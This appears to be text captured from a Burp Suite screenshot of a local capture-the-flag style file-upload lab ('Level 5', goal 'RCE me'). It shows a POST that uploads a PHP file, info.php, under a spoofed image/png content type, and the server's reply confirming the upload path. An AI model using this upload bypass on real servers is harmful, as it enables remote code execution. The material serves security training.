 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://localhost:12005 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: localhost:12005
3 Content-Length: 202
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:12005
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0DJBn9hZYghGAA2g
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:12005/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
20 Cookie: PHPSESSID=d6e23e1d1710892361161a584c0bdc5f
21 Connection: keep-alive
22
23 ------WebKitFormBoundary0DJBn9hZYghGAA2g
24 Content-Disposition: form-data; name="file"; filename="info.php"
25 Content-Type: image/png
26
27 <?php
28 phpinfo();
29 ?>
30
31
32 ------WebKitFormBoundary0DJBn9hZYghGAA2g--
33
Response
Pretty Raw Hex Render Hackvertor \n
34 <h4 class="display-4 text-center">
Level 5
</h4>
35 <p class="display-5 text-center">
I think I need to check if the uploaded file is truly image or not
</p>
36 <p class="display-5 text-center">
Goal: RCE me
</p>
37
38 <br />
39 <div class="container">
40 <a href="/?debug">
Debug source
</a>
<br />
41
42 <form method="post" enctype="multipart/form-data">
43 Select file to upload:
44 <input type="file" name="file" id="file">
45 <br />
46 <input type="submit">
47 </form>
48 <span style="color:red">
</span>
49 <span style="color:green">
Successfully uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/info.php">
/upload/d6e23e1d1710892361161a584c0bdc5f/info.php
</a>
<br>
View all uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/">
/upload/d6e23e1d1710892361161a584c0bdc5f
</a>
</span>
50 </div>
51
52 </body>
53
54 <footer class="container">
55 <br />
56 <br />
57 <br />
58 <button class="float-left btn btn-dark" type="button" onclick="
prevLevel()">
Previous level
</button>
59 <button class="float-right btn btn-dark" type="button" onclick="
nextLevel()">
Next level
</button>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 11
Inspector
Notes